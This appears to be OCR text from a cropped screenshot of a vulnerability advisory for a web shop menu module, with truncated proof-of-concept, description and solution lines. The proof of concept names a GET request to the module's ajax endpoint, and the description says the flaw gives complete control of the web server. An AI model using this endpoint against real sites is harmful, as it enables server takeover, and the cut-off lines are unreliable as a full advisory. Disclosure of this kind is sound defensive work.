
Proof of Concept:
GET: http://<site>/modules/bamegamenu/ajax_
Description:
The referred vulnerability could be exploited th
complete control of the web server
Solutions:
Disable function exec(), passthru(), shell_exec(), 